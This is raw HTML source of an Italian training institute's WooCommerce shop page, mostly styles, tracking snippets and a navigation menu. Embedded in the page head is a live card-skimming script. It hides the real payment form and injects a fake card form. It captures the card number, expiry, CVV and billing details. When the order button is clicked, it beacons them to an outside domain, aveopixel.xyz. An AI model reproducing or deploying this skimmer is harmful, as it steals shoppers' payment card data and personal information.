				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tag tag-commercialisti tag-131 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-sidebar-right elementor-default elementor-template-full-width elementor-kit-25 elementor-page-4182" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
